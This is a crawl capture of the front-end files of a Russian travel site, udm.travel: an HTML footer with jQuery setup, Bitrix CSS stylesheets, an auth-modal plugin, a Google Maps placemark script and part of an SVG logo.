    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/css/styles.css
body_size: 410
content:
form.form {
  width: 50%;
}
form.form .form-footer {
  margin: 10px 0;
}

.form-group {
  display: block;
  width: 100%;
  margin-bottom: 20px;
}
.form-group .form-label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 14px;
}

.form-control:not(.not-style) input, .form-control:not(.not-style) select, .form-control:not(.not-style) textarea {
  font-family: "Merriweather", serif;
  font-size: 16px;
  display: block;
  /* height: 36px; */
  line-height: 36px;
  width: 100%;
  padding: 4px 10px;
  border: 1px solid #d9d9d9;
  background: #fff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07);
}
.form-control:not(.not-style) textarea {
  font-size: 16px;
  display: block;
  line-height: 18px;
  padding: 10px;
  height: 200px;
  max-width: 100%;
}
.form-control:not(.not-style) input[type=file] {
  width: auto;
  display: flex;
  align-items: center;
  min-width: 240px;
}
.form-control:not(.not-style) select {
  width: auto;
  min-width: 240px;
}
.btn {
  font-family: Oswald, sans-serif;
  text-transform: uppercase;
  padding: 20px 25px;
  display: inline-block;
  background: orangered;
  color: #fff;
  text-decoration: none !important;
  border: none;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/width.css?1518780338684
body_size: 112
content:
/* ========================================================================
   Component: Width
 ========================================================================== */
[class*='api_width'] {
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	width: 100%;
	max-width: 100%;
}

.api_width_1_1 { width: 100%; }
.api_width_1_2 { width: 50%; }

.api_grid{overflow: hidden}
.api_grid > div{
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	float: left;
	width: 100%;
	max-width: 100%;
}
.api_grid_width_1_2 > div{
	width: 50%;
}
.api_grid_width_1_3 > div{
	width: 33.33333333333333%;
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/form.css?15496392816222
body_size: 1326
content:
/* ========================================================================
   Component: api_form
 ========================================================================== */
.api_form .api_required{ color: #f00; font: normal 18px/1 Tahoma, Arial, sans-serif; margin-left: 1px }
.api_form .api_error{ display: none; font-size: 12px; margin: 0 0 15px; text-align: center; background: #fef4f6; color: #f0506e; padding: 10px; }

.api_form input[type="text"],
.api_form input[type="password"],
.api_form textarea,
.api_form select{
	outline: none; width: 100%; max-width: 100%; padding: 4px 10px; font-family: inherit; font-size: inherit; border: 1px solid #D9D9D9; background: #FFF;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .07); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .07); box-shadow: inset 0 1px 2px rgba(0, 0, 0, .07);
}

.api_form input[type="radio"],
.api_form input[type="checkbox"]{ margin: 0; padding: 0; vertical-align: baseline; cursor: pointer; }
.api_form input[type="text"],
.api_form input[type="password"]{ height: 36px; line-height: 36px; }
/*.api_form textarea{ min-height: 60px; transition: none; overflow: hidden; display: block; resize: none; }*/
.api_form textarea{ min-height: 60px; transition: none; display: block;}

.api_form input[type]:focus,
.api_form textarea:focus{
	background: #FFF;
	color: rgba(0, 0, 0, .85);
	border-color: #666 #aaa #aaa;
	-webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, .1); -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, .1); box-shadow: inset 0 1px 5px rgba(0, 0, 0, .1);
}

.api_form input[type][readonly],
.api_form textarea[readonly],
.api_form select[readonly]{ background-color: #fafafa; color: #999; border: 1px solid #ddd; text-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }

.api_form .api_row{ position: relative }
.api_form .api_row_header{background: #fafbfc;padding: 15px;color: #222;border-top: 1px solid #e7e8ec;border-bottom: 1px solid #e7e8ec;white-space: nowrap;margin: 25px 0;font-size: 20px;font-style: oblique;}
.api_form .api_row + .api_row{ margin-top: 15px; }
.api_form .api_rows + .api_rows{ margin-top: 15px; }
.api_form .api_label{ font-weight: bold; margin-bottom: 5px }
.api_form .api_label .api_label_req{ color: #f00; font: normal 18px/1 Tahoma, Arial, sans-serif; margin-left: 1px }
.api_form .api_label_inline{ display: inline-block }
.api_form .api_label_block{ display: block }
.api_form .api_label_block + .api_label_block{ margin-top: 5px }
.api_form .api_controls{ position: relative }
.api_form .api_controls label{ cursor: pointer }
.api_form .api_controls .api_control + .api_control{ margin-top: 8px }
.api_form .api_field{ -webkit-transition: background-color .3s ease-out, box-shadow .2s ease, border-color .2s ease; -moz-transition: background-color .3s ease-out, box-shadow .2s ease, border-color .2s ease; -ms-transition: background-color .3s ease-out, box-shadow .2s ease, border-color .2s ease; -o-transition: background-color .3s ease-out, box-shadow .2s ease, border-color .2s ease; transition: background-color .3s ease-out, box-shadow .2s ease, border-color .2s ease; }
.api_form .api_field_error{ border: 1px solid #d95c5c !important; background: #fffafa !important;}
.api_form .api_buttons{ margin-top: 30px !important; }

/* form size */
.api_form_small{font-size: 14px}
.api_form_small input[type="text"],
.api_form_small input[type="password"]{ height: 32px; line-height: 32px; }
.api_form_small .api_row +.api_row{margin-top: 10px}

/* .api_form_horizontal{} */
@media (max-width:959px){}
@media (min-width:960px){
	.api_form_horizontal .api_row{display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.api_form_horizontal .api_label{-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}
	.api_form_horizontal .api_controls{-ms-flex: 0 0 80%;flex: 0 0 80%;	max-width: 80%;}
}

/* ========================================================================
   Component: api_checkbox
 ========================================================================== */
.api_checkbox{ position: relative; cursor: pointer; margin: 0;}
.api_checkbox input{ cursor: pointer; outline: 0; margin: 0 !important; padding: 0 !important; vertical-align: middle;}

.api_form_style .api_checkbox{padding: 0 0 0 28px; min-height: 25px; }
.api_form_style .api_checkbox input{position: absolute; top: -1px; left: -1px; opacity: 0 !important; z-index: -1 !important; width: 25px; height: 25px; }
.api_form_style .api_checkbox:before{ content: ''; display: block; position: absolute; left: -1px; top: 0; background: url("images/form/checkbox.png") no-repeat 0 0; width: 25px; height: 25px; }
.api_form_style .api_checkbox.api_active:before{background-position: 0 -25px;}
.api_form_style .api_checkbox.api_active{ color: #3b79d2 }

/* ========================================================================
   Component: api_radio
 ========================================================================== */
.api_radio{ position: relative; cursor: pointer; margin: 0;}
.api_radio input{ cursor: pointer; outline: 0; margin: 0 !important; padding: 0 !important; vertical-align: middle;}

.api_form_style .api_radio{ padding: 0 0 0 28px; min-height: 25px; }
.api_form_style .api_radio input{position: absolute; top: -1px; left: -1px; opacity: 0 !important; z-index: -1 !important; width: 25px; height: 25px; }
.api_form_style .api_radio:before{ content: ''; display: block; position: absolute; left: -1px; top: 0; background: url("images/form/radio.png") no-repeat 0 0; width: 25px; height: 25px; }
.api_form_style .api_radio.api_active:before{background-position: 0 -25px;}
.api_form_style .api_radio.api_active{ color: #3b79d2 }

/* ========================================================================
   Component: api_spinner
 ========================================================================== */
.api_spinner{
	/*cursor: wait !important;*/
	/*position: absolute;*/
	/*left: 0;*/
	/*top:0;*/
	/*right: 0;*/
	/*bottom:0;*/
	/*z-index: 2000;*/
	/*background: url("/bitrix/css/api.core/images/button/busy.gif") no-repeat 50% 50% rgba(255,255,255,.5);*/
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/alert.css?15496392814652
body_size: 1147
content:
.api_alert *{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.api_alert_active body{overflow: hidden !important;}
.api_alert{position: fixed;margin: 0;padding: 0;z-index: 9999999;display: none;overflow-y: auto; left: 0; right: 0; top: 0; bottom: 0;}
.api_alert_overlay{ position: fixed; width: 100%; height: 100%; z-index: 10000; background: #000; opacity: .2; filter: alpha(opacity=20); display: block; left: 0; top: 0; right: 0; bottom: 0; margin: 0; padding: 0; outline: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.api_alert_dialog{ margin: 30px auto; padding: 0; max-width: 100%; max-width: calc(100% - 20px); overflow: hidden; position: relative; background: #fff; color: #000; text-shadow: none; text-align: center; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);}
.api_alert .api_alert_header{ padding: 12px 20px; font-size: 18px; font-weight: bold; line-height: normal; text-align: left; border-bottom: 1px solid #e5e5e5;}
.api_alert .api_alert_content{ font-size: 16px; padding: 15px 20px;}
.api_alert .api_alert_footer{ text-align: center; border-top: 1px solid rgba(0, 0, 0, .1); padding-top: 15px;}
.api_alert .api_title{ font-size: 17px; text-align: center; font-weight: bold; margin: 0 0 15px; display: block;}
.api_alert .api_content{ margin: 15px 0;}
.api_alert .api_title + .api_content{margin-top: 10px;}
.api_alert .api_input{ margin: 15px 0;}
.api_alert .api_buttons{ margin: 25px 0 0;}
.api_alert .api_buttons button{ margin: 0 5px; text-transform: uppercase; text-shadow: none; font-size: 12px;}
.api_alert .api_input input{ height: auto; margin: 0; padding: 5px; width: 100%; border: 1px solid #ccd5db; background: #f8fafc; outline: none; font-family: inherit; font-size: inherit; line-height: inherit; -webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}
.api_alert .api_icon_close{ position: absolute; z-index: 9999; top: 0; right: 0; line-height: 25px; width: 25px; cursor: pointer; text-align: center; font-family: Arial, sans-serif; background: #fff; background: rgba(255, 255, 255, .3); color: #000; border: 0; padding: 0;}
.api_alert .api_content textarea{ padding: 5px 10px; width: 100%; border: 1px solid #999; background: #fff; box-sizing: border-box; outline: 0; -moz-appearance: none; overflow: auto; display: block; max-width: 100%; min-width: 100%; max-height: 450px; min-height: 150px; margin: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; outline: none; font-family: inherit; font-size: 14px; line-height: 21px; color: #000;}
.api_alert .api_alert_content .api_alert_icon{margin-bottom: 15px;background-size: contain;display: block;height: 48px; min-width: 48px}
/*--- .api_alert_icon ---*/
.api_alert_success .api_alert_icon{background: url("images/alert/check.png") no-repeat 50% 50%;}
.api_alert_warning .api_alert_icon{background: url("images/alert/warn.svg") no-repeat 50% 50%;}
.api_alert_error .api_alert_icon{background: url("images/alert/error.png") no-repeat 50% 50%;}
.api_alert_info .api_alert_icon{background: url("images/alert/info.svg") no-repeat 50% 50%;}
.api_alert .api_alert_busy{cursor: wait !important;height: 5px;background: url("images/button/busy.gif") no-repeat 50% 50% transparent;}
.api_alert .api_alert_wait{position: absolute;left: 0;top: 0;right: 0;bottom: 0;cursor: wait !important;background: url("images/button/busy.gif") no-repeat 50% 50% rgba(255,255,255,.8);}
/*--- Themes ---*/
/*--- jbox ---*/
.api_alert_theme_jbox.api_alert_info .api_alert_dialog{color: #fff; background: #07d;}
.api_alert_theme_jbox.api_alert_error .api_alert_dialog{color: #fff;background: #d00;}
.api_alert_theme_jbox.api_alert_warning .api_alert_dialog{color: #000;background: #fd0;}
.api_alert_theme_jbox.api_alert_success .api_alert_dialog{color: #fff;background: #5d0;}
.api_alert_theme_jbox .api_input input{color: #000}
.api_alert_theme_jbox .api_alert_header{border-bottom: 1px solid rgba(255, 255, 255, .3);}
/*--- dark ---*/
.api_alert_theme_dark .api_alert_dialog{color: #fff;background: #111;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.api_alert_theme_dark .api_icon_close{color: #fff;background: #333;}
/*--- Phone landscape and smaller ---*/
@media (max-width: 767px){
	.api_alert .api_alert_dialog{width: auto !important;margin: 10px auto !important;}
	.api_alert .api_alert_header{font-size: 16px}
	.api_alert_type_confirm .api_buttons button{padding: 0 5px}
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530
body_size: -37
content:
.bx-google-map {color: black;}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/styles.css?1552573550796
body_size: 173
content:
body {
	font-family: 'Merriweather', serif;
	font-size: 17px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: normal;
	line-height: 29.25px;
	text-transform: none;
}
b, strong {
	font-weight: 700;
}
h1 {
	font-family: Oswald, sans-serif;
	font-size: 45px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: 54px;
	text-transform: none;
}
h2 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
h3 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
input, textarea {
	font-family: Oswald, sans-serif;
	font-size: 28px;
	padding: 9px 6px;
	margin-bottom: 10px;
}
textarea {
	width: 100%;
	max-width: 50%;
}
#search_header input {
	margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/template_styles.css?15528140039900
body_size: 2061
content:
* {
    box-sizing: border-box;
}

body {
    padding: 30px;
}

#logo {
    position: relative;
}

#logo img {
    width: 100%;
}

#logo #beta {
    position: absolute;
    top: 10px;
    right: 25px;
}

header {
    background: #eee;
}

#logo {
    padding: 20px 25px 10px;
    border-right: 5px #fff solid;
    width: 100%;
    max-width: 235px;
    float: left;
    font-size: 12px;
}

#logo a {
    display: block;
    padding-right: 30px;
}

nav a {
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    padding: 15px 22px;
    border-right: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
    font-size: 14px;
}

#registration {
    float: right;
    padding: 13px 21px 14px 21px;
    border-left: 5px #fff solid;
    font-family: Oswald, sans-serif;
    min-height: 59px;
}

.api_button {
    background: #3C3F49 !important;
    color: #FFF !important;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    text-shadow: none !important;
    border: none !important;
    border-radius: 2px !important;
}

.api_button:hover, .api_profile a:hover {
    color: #E35C2B !important;
}

main {
    padding: 0 25px;
    padding-bottom: 20px;
}

#breadcrumb {
    padding-left: 26px;
    padding-top: 20px;
    font-family: Oswald, sans-serif;
}

.btn-primary {
    background: OrangeRed !important;
    border: none !important;
    /* border-radius: 2px !important; */
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.btn-primary:hover {
    background-color: #3C3F49 !important;
    color: #ffffff;
}

footer {
    background: #eee;
}

#copyrights {
    float: left;
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

#footermenu {
    float: right;
}

#footermenu a {
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    border-left: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
}

#socials {
    background: #eee;
}

#socials h2 {
    padding: 5px 25px;
    display: block;
}

#socials a {
    padding: 50px 25px;
    border-right: 5px #fff solid;
    border-bottom: 5px #fff solid;
    border-top: 5px #fff solid;
    display: block;
    float: left;
    width: 20%;
    text-decoration: none !important;
    text-align: center;
    color: #666;
    font-size: 60px;
}

#socials a:nth-child(5) {
    border-right: 0;
}

a {
    text-decoration: none !important;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

a {
    color: #3C3F49;
}

.news-detail a {
    color: #E35C2B;
}

a:hover {
    color: #E35C2B;
}

#socials a:hover {
    color: #6C6F79;
}

.news-item img {
    width: 100%;
    max-width: 250px;
    height: auto;
}

div.news-list img.preview_picture {
    margin-right: 20px;
}

div.news-detail img.detail_picture {
    max-width: 50%;
    height: auto;
    margin-right: 20px;
}

#nameplace {
    font-size: 48px;
    max-width: 60%;
    margin-bottom: 25px;
}

.news-detail {
    /*max-width: 1200px;*/
    margin: 0 auto;
}

.row {
    width: 100%;
    margin-bottom: 15px;
    display: inline-block;
}

.info-place {
    width: 33.33%;
    float: left;
}

.owl-carousel {
    max-height: 600px;
}

.item {
    width: calc(25% - 30px);
    min-height: 400px;
    margin-right: 25px;
    margin-bottom: 25px;
    display: inline-block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.item img {
    height: 100%;
}

#carousel {
    /* margin: 0 auto; */
    margin-right: -30px;
}

.social {
    list-style: none;
}

.social ul {
    display: inline-block;
    list-style: none;
    padding: 0;
}

.social ul li {
    display: inline-block;
    width: 30px;
    text-align: center;
    font-size: 22px;
}

#search_header {
    float: left;
    padding: 14.5px;
    border-right: 5px solid #fff;
    box-sizing: border-box;
}

#search_header input {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#search_header input:focus {

}

#search_header .gr {
    display: inline-block;
    position: relative;
}

#form-search .gr {
    display: inline-block;
    position: relative;
    width: 100%;
}

#search_header i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#form-search .input-q {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#form-search i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#topmenuorderbutton {
    color: #ffffff;
    background: OrangeRed;
}

#topmenuorderbutton:hover {
    background-color: #3C3F49 !important;
}

.catalog-section-list ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    font-family: Oswald, sans-serif;
    margin-bottom: 30px;
}

.catalog-section-list ul li {
    font-weight: 900;
}

.catalog-section-list ul li ul li {
    font-weight: 500;
}

/*
.catalog-section-list ul li {
	float: left;
	font-weight: 900;
	margin-right: 30px;
	display: block;
}
.catalog-section-list ul li ul li {
	float: none;
	font-weight: 500;
	margin-right: 0;
}
*/
.contentbtn {
    padding: 20px 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    float: right;
}

.contentbtn.btn-primary {
    color: #fff;
}

.contentbtn.btn-secondary {
    background: lightgrey;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.contentbtn.btn-secondary:hover {
    color: #3C3F49;
}

.video {
    width: calc(33.33% - 30px);
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.video iframe {
    border: 0;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    margin-right: -30px;
}

.detail-text {
    max-width: 65%;
}

#navmainpage {
    float: left;
    width: 300px;
}

#mapmainpage {
    float: left;
    width: calc(100% - 300px);
    height: 2340px;
    background: silver;
    margin-top: 20px;
}

.news-list {
    font-family: Oswald, sans-serif;
}

.item-list {
    clear: left;
}

.item-list a {
    float: left;
    font-family: Oswald, sans-serif;
    font-size: 18px;
    font-weight: bold;
    max-width: 740px;
    display: inline-block;
}

.item-list a img {
    width: 200px;
    margin-right: 30px;
    margin-bottom: 25px;
}

.item-list span {
    display: block;
    width: 1000px;
    padding-top: 10px;
}

#location-chain {
    margin-bottom: 30px;
}

.navigation {
    clear: left;
}

.likely-big .likely__widget {
    display: block;
    border-radius: 0;
    height: 48px;
    padding: 7px 10px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.likely-big .likely__icon {
    margin-right: 8px;
}

#locationmap {
    /* float: left; */
    width: 100%;
    height: 1000px;
    background: silver;
    margin-top: 20px;
    /* margin-left: 30px; */
}

.location .likely-big .likely__widget {
    display: inline-block;
}

#locationplaces {
    width: 100%;
    /* float: left; */
}

#locationplaces .item-list span {
    width: auto;
    max-width: 610px;
    float: left;
    margin-bottom: 20px;
}

#locationplaces .item-list a {
    max-width: 610px;
}

#locationplaces .item-list a img {
    float: left;
}

.a u {
    text-decoration: none;
}

ul#list {
    list-style: none;
    padding: 0;
}

ul#list li {
    width: 20%;
}

ul#list li img {
    width: 100%;
}


.data-table {
    border-collapse: collapse;
}

.data-table:not(.not-border) tbody tr {
    border: 1px solid #ccc;
}

.data-table tbody tr td {
    padding: 10px 20px;
}

.data-table:not(.not-border) tbody tr td:not(:last-child) {
    border-right: 1px solid #ccc;
}

.data-table tfoot {
    margin-top: 10px;
}

.img-table-td {
    width: 220px;
}

.img-table {
    max-width: 100%;
    max-height: 100%;
}

@media (max-width: 1004px) {
    #registration {
        border-left: none;
    }

    nav a {
        width: 100%;
    }

    #logo, nav a {
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    body {
        padding: 20px;
    }

    #logo {
        max-width: 100%;
    }

    #logo a {
        max-width: 298px;
        postion: relative;
    }

    #socials a {
        font-size: 20px;
    }

    .preview_text {
        clear: left;
        padding-top: 10px;
    }

    #nameplace {
        max-width: 100%;
        font-size: 38px;
        line-height: 40px;
    }

    div.news-detail img.detail_picture {
        max-width: 100%;
    }

    main {
        padding: 0;
    }

    .info-place {
        width: 100%;
    }

    .item {
        width: calc(50% - 30px);
        min-height: 130px;
    }

    .detail-text {
        max-width: 100%;
        font-size: 16px;
    }

    #footermenu {
        float: none;
    }

    #footermenu a {
        width: 100%;
        border-left: none;
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    #footermenu a:first-child {
        border-top: 1px #ccc solid;
    }

    #footermenu a:last-child {
        border-bottom: none;
    }
}

@media (max-width: 400px) {
    #socials a {
        font-size: 16px;
    }

    #logo {
        max-width: 100%;
    }
}
.photo-grid {
    margin-right: -30px;
}
.photo-grid .photo-preview {
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
    width: 31%;

}
.photo-grid .photo-preview img {
    width: 100%;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847
body_size: 618
content:
/**
 * $.fn.apiAuthAjax
 */
(function ($) {
	var defaults = {};
	var options  = {};
	var methods  = {
		init: function (params) {

			var options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthAjax')) {
				this.data('apiAuthAjax', options);

				var modalOptions = {
					id:options.modalId
				};
				$.fn.apiModal('init',modalOptions);

				//��������� ��������� ����
				$(document).on('click', options.authId + ' >.api_link', function (e) {

					$(options.modalId).find($(this).attr('href')).show().siblings().hide();

					var modalOptions = {
						id: options.modalId,
						header:$(this).data('header')
					};
					$.fn.apiModal('show',modalOptions);

					e.preventDefault();
					return false;
				});

				//#href click
				$(options.modalId).on('click', '.api_link', function (e) {
					$(options.modalId).find('.api_modal_header').html($(this).data('header'));
					$(options.modalId).find($(this).attr('href')).show().siblings().hide();

					e.preventDefault();
					return false;
				});
			}
			return this;
		},
		/*getCss: function () {
			$(modal).find('[data-css]').each(function () {
				var css = '<link type="text/css"  href="' + $(this).attr('data-css') + '" rel="stylesheet">';
				$(css).appendTo("head");
			});
		},
		getJs: function () {
			$(modal).find('[data-js]').each(function () {
				var js = '<script type="text/javascript" src="' + $(this).attr('data-js') + '"></script>';
				$(js).appendTo("head");
			});
		}*/
	};

	$.fn.apiAuthAjax = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthAjax');
		}
	};

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188
body_size: 395
content:
if (!window.BX_GMapAddPlacemark)
{
	window.BX_GMapAddPlacemark = function(arPlacemark, map_id)
	{
		var map = GLOBAL_arMapObjects[map_id];
		
		if (null == map)
			return false;

		if(!arPlacemark.LAT || !arPlacemark.LON)
			return false;

		var obPlacemark = new google.maps.Marker({
			'position': new google.maps.LatLng(arPlacemark.LAT, arPlacemark.LON),
			'map': map
		});
		
		if (BX.type.isNotEmptyString(arPlacemark.TEXT))
		{
			obPlacemark.infowin = new google.maps.InfoWindow({
				content: arPlacemark.TEXT.replace(/\n/g, '<br />')
			});
			
			google.maps.event.addListener(obPlacemark, 'click', function() {
				if (null != window['__bx_google_infowin_opened_' + map_id])
					window['__bx_google_infowin_opened_' + map_id].close();

				this.infowin.open(this.map, this);
				window['__bx_google_infowin_opened_' + map_id] = this.infowin;
			});
		}
		
		return obPlacemark;
	}
}

if (null == window.BXWaitForMap_view)
{
	function BXWaitForMap_view(map_id)
	{
		if (null == window.GLOBAL_arMapObjects)
			return;
	
		if (window.GLOBAL_arMapObjects[map_id])
			window['BX_SetPlacemarks_' + map_id]();
		else
			setTimeout('BXWaitForMap_view(\'' + map_id + '\')', 300);
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://udm.travel/images/logo.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1805.5 183.1" enable-background="new 0 0 1805.5 183.1" xml:space="preserve">
<path fill="#FF4500" d="M574.3,179.5l-0.5-95.1l-46.2,77.4h-22.6l-45.9-74.9v92.6h-46.9V0h41.8l63.1,103.6L578.7,0h41.8l0.5,179.5
	H574.3z M283.3,139c15.4,0,27.7-4.4,37-13.1c9.3-8.7,14-20.8,14-36.2c0-15.4-4.7-27.4-14-36.2c-9.3-8.7-21.7-13.1-37-13.1h-32V139
	H283.3z M200.5,0h84.9c19.7,0,37.1,3.7,52.3,11c15.2,7.4,27,17.8,35.4,31.3c8.4,13.5,12.6,29.3,12.6,47.4c0,18.1-4.2,33.9-12.6,47.4
	c-8.4,13.5-20.2,23.9-35.4,31.3c-15.2,7.4-32.6,11-52.3,11h-84.9V0z M84.4,183.1c-26.7,0-47.4-7.3-62.2-21.8
	C7.4,146.7,0,126.1,0,99.5V0h50.8v97.9c0,28.7,11.4,43.1,34.1,43.1c22.6,0,33.8-14.4,33.8-43.1V0h50v99.5c0,26.7-7.4,47.3-22.2,61.8
	C131.7,175.8,111,183.1,84.4,183.1z"/>
<path fill="#3C3F49" d="M1669.1,0h50.8v139.2h85.6v40.3h-136.4V0z M1640.9,140.2v39.2h-144.1V0h140.8v39.2h-90.5v30.3h79.7v37.9
	h-79.7v32.8H1640.9z M1476,0l-76.9,179.5h-50L1272.5,0h54.9l48.7,116.9L1425.8,0H1476z M1205.3,107.2l-23.1-57.4l-23.1,57.4H1205.3z
	 M1220.2,144.6h-75.9l-14.1,34.9h-51.8L1157.6,0h50l79.5,179.5h-52.8L1220.2,144.6z M1002.7,66.4c0-8.4-2.6-14.9-7.9-19.5
	c-5.3-4.6-13.2-6.9-23.6-6.9H943v52.6h28.2c10.4,0,18.3-2.3,23.6-6.8C1000.1,81.2,1002.7,74.8,1002.7,66.4z M970.7,131.8H943v47.7
	h-50.8V0h82c16.2,0,30.3,2.7,42.3,8.1c12,5.4,21.2,13.1,27.7,23.1c6.5,10,9.7,21.8,9.7,35.3c0,13-3,24.3-9.1,34
	c-6.1,9.7-14.7,17.2-26,22.7l38.7,56.4h-54.4L970.7,131.8z M767.6,40.3h-55.1V0h160.8v40.3h-54.9v139.2h-50.8V40.3z"/>
<path fill="#3C3F49" d="M728.2,147c0,9.9-3.3,18.3-9.9,25.1c-6.6,6.8-15,10.2-25.1,10.2v-70.6c10.1,0,18.5,3.4,25.1,10.1
	C724.9,128.5,728.2,136.9,728.2,147"/>
<path fill="#FF4500" d="M693.2,182.3c-10.3,0-18.7-3.4-25.1-10.1c-6.4-6.7-9.6-15.1-9.6-25.2c0-10.3,3.2-18.8,9.6-25.4
